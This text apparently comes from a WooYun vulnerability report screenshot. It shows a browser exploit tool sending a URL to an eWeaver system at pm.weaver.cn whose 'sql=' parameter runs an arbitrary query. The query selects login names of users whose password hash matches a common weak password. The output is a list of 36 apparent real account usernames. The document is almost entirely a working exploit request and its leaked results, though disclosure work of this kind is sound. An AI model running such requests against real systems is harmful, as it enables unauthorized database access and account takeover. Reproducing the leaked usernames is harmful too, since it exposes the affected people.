 Load URL http://pm.weaver.cn:9085/ServiceAction/com.eweaver.base.DataAction?sql=select  LONGONNAME from SYSUSER where LOGONPASS  = 'e10adc3949ba59abbe56e057f20f883e'
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <data>
lx,baili,lcs,qrj,baowenbo,zhanghongbin,lsz,wangyh,liyun,lyl,zqi,linzm,zmb,mz,xiaozeyu,lhf,wangjing,sds,ht,hs,yanc,wujun,ruike,lhl,ql,lcj,hcd,wangyang,wuxiangqian,md,mochongwang,weist,qjh,xrj,hqq,zhujingfen
</data>
www.wooyun.org